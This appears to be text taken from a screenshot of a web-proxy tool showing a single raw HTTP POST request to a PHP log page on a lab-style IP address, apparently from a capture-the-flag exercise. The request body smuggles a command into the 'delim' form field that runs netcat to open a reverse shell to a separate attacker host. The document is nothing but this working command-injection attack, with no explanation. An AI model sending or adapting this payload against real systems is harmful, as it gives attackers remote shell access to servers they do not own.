 Pretty Raw Hex \n ≡
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.54 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=kmm4nm7orv4us2s710inilei1d
14 Connection: close
15
16 delim=comma; nc 10.10.14.144 1234 -e /bin/bash